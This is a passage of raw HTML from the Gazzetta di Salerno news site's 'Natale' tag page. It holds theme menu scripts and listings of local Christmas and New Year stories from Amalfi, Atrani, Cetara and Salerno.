                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Natale</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: natale</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" class="td-image-wrap " title="Amalfi, Natale e Capodanno da record" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-Capodanno-2026-04-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Amalfi, Natale e Capodanno da record" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/"  rel="bookmark" title="Amalfi, Natale e Capodanno da record">Amalfi, Natale e Capodanno da record</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T13:11:09+02:00" >5 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/amalfi-natale-e-capodanno-da-record/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/buon-natale-da-gazzetta-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Buon Natale da Gazzetta di Salerno" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/natale-2025-11-26-190011-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/natale-2025-11-26-190011-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/natale-2025-11-26-190011-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Buon Natale da Gazzetta di Salerno" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/buon-natale-da-gazzetta-di-salerno/"  rel="bookmark" title="Buon Natale da Gazzetta di Salerno">Buon Natale da Gazzetta di Salerno</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T19:13:35+02:00" >24 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/buon-natale-da-gazzetta-di-salerno/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-calata-della-stella-ad-atrani/"  rel="bookmark" class="td-image-wrap " title="La Calata della Stella ad Atrani" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-19.45.43-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-19.45.43-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-19.45.43-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="La Calata della Stella ad Atrani" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-calata-della-stella-ad-atrani/"  rel="bookmark" title="La Calata della Stella ad Atrani">La Calata della Stella ad Atrani</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:47:54+02:00" >23 Dicembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/la-calata-della-stella-ad-atrani/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notti-azzurre-natale-e-capodanno-a-cetara/"  rel="bookmark" class="td-image-wrap " title="Notti Azzurre, Natale e Capodanno a Cetara" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/933c8144-256a-9749-efad-1935b4e72ea4-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/933c8144-256a-9749-efad-1935b4e72ea4-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/933c8144-256a-9749-efad-1935b4e72ea4-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Notti Azzurre, Natale e Capodanno a Cetara" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notti-azzurre-natale-e-capodanno-a-cetara/"  rel="bookmark" title="Notti Azzurre, Natale e Capodanno a Cetara">Notti Azzurre, Natale e Capodanno a Cetara</a></h3>
            <div class="td-module-meta-info">
